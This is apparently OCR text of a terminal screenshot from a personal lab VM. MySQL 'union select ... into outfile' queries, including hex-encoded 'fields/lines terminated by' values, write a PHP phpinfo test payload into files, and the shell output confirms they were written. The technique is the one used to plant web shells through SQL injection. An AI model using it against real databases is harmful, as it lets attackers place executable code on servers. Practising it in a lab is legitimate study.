 root@aohan-virtual-machine: /home/aohan
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
| secure_file_priv | /var/lib/mysql-files/ |
+------------------+-----------------------+
1 row in set (0.00 sec)
mysql> select * from flag where flag=1 union select '<?php phpinfo();?>' into ou
tfile '/var/lib/mysql-files/2.php';
Query OK, 2 rows affected, 1 warning (0.01 sec)
mysql> select * from flag where flag=1 into outfile '/var/lib/mysql-files/3.php'
fields terminated by 0x3c3f70687020706870696e666f28293b3f3e
-> ;
-> ;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near '; ' a
t line 2
mysql> select * from flag where flag=1 into outfile '/var/lib/mysql-files/3.php'
fields terminated by 0x3c3f70687020706870696e666f28293b3f3e;
Query OK, 1 row affected, 1 warning (0.01 sec)
mysql> select * from flag where flag=1 into outfile '/var/lib/mysql-files/3.php'
lines terminated by 0x3c3f70687020706870696e666f28293b3f3e;
Query OK, 1 row affected, 1 warning (0.00 sec)
mysql>
root@aohan-virtual-machine: /var/lib/mysql-files
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@aohan-virtual-machine:/var/lib/mysql-files# ls
1.php
root@aohan-virtual-machine:/var/lib/mysql-files# cat 1.php
1
<?php phpinfo();?>
root@aohan-virtual-machine:/var/lib/mysql-files# ls
1.php
root@aohan-virtual-machine:/var/lib/mysql-files# cat 1.php
1
<?php phpinfo();?>
root@aohan-virtual-machine:/var/lib/mysql-files# ls
1.php 2.php
root@aohan-virtual-machine:/var/lib/mysql-files# cat 2.php
1
<?php phpinfo();?>
root@aohan-virtual-machine:/var/lib/mysql-files# ls
1.php 2.php 3.php
root@aohan-virtual-machine:/var/lib/mysql-files# cat 3.php
1
root@aohan-virtual-machine:/var/lib/mysql-files# rm *.php
root@aohan-virtual-machine:/var/lib/mysql-files# ls
3.php
root@aohan-virtual-machine:/var/lib/mysql-files# cat 3.php
1<?php phpinfo();?>root@aohan-virtual-machine:/var/lib/mysql-files#
Line 1, Column 1
Tab Size: 4
Plain Text